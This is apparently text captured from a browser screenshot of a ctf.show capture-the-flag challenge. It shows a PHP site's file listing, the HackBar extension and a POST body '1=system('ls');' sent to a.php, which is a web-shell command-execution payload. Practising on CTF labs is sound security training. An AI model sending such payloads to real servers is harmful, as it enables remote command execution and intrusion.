 4310cf75-3bab-42d4-bdcb-61b670971f82.challenge.ctf.show/a.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la...
a.php admin assets checklogin.php class.php conn.php dpt.php dptadd.php fun.php index.php login.php logout.php sds_dpt.sql sds_user.sql
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://4310cf75-3bab-42d4-bdcb-61b670971f82.challenge.ctf.show/a.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('ls');